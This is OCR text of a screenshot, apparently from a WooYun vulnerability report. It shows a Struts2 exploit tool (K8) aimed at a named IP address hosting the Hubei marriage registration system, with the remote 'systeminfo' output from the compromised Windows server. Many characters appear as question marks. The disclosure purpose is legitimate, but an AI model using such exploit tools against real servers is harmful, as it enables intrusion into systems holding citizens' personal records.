 360安全浏览器 5.0 正式版
» 文件(F) 查看(V) 收藏(B) 工具(T) 帮助(H)
请登录
http://219.140.166.16/marriage/sysweb/login.action
婚姻登记信息系统
收藏 百度一下 hao 上网主页 当当网 凡客诚品 高清电影 购物网站 京东商城 聚划算 热门游戏 苏宁易购 淘宝 天猫商城 小游戏大 新浪微博
WooYun.org | 提交漏洞
湖北省婚姻登记信息系统V1.0
2
K8 Struts2 Exploit (Struts2远程代码执行漏洞利用工具) Build 20140731
目标: http://219.140.166.16/marriage/sysweb/login.action 清空粘贴
编码: UTF-8 2013 S2-019 2013 S2-016 2013 S2-013 2011 S2-009 2010 S2-005
目标信息 执行命令 文件上传 连接小马 文件管理 命令执行完毕!
命令: systeminfo 执行 保存结果 清空结果
★K8cmd-> systeminfo
???: ORAAPP1
OS ??: Microsoft? Windows Server? 2008 Standard
OS ??: 6.0.6002 Service Pack 2 Build 6002
OS ??: Microsoft Corporation
OS ??: ?????
OS ????: Multiprocessor Free
??????: Windows ??
?????:
?? ID: 92573-OEM-7502905-27565
??????: 2011/4/14, 10:36:32
??????: 2014/8/17, 18:16:47
?????: HP
????: ProLiant DL180 G6
????: x64-based PC
???: ??? 2 ?????
[01]: Intel64 Family 6 Model 26 Stepping 5 GenuineIntel ~2133 Mhz
[02]: Intel64 Family 6 Model 26 Stepping 5 GenuineIntel ~2267 Mhz
BIOS ??: HP O20, 2010/5/19
Windows ??: C:\Windows
????: C:\Windows\system32
????: \Device\HarddiskVolume1
??????: zh-cn;??(??)
???????: ??
??: (GMT+08:00)??????????????????
??????: 8,182 MB
???????: 570 MB
????: ???: 16,582 MB
????: ??: 5,944 MB
????: ???: 10,638 MB
??????: C:\pagefile.sys
?: WORKGROUP
?????: \\ORAAPP1
????: ??? 82 ??????
[01]: KB971513
[02]: KB971512
完成